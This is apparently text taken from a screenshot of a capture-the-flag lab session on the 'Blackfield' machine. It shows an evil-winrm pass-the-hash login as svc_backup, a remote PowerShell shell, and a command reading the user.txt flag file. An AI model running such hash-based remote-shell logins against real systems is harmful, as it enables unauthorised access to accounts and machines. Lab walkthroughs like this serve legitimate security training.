 → Blackfield evil-winrm -i 10.10.10.192 -u svc_backup -H
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> dir
Directory: C:\Users\svc_backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/4/2020 5:21 AM 34 user.txt
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>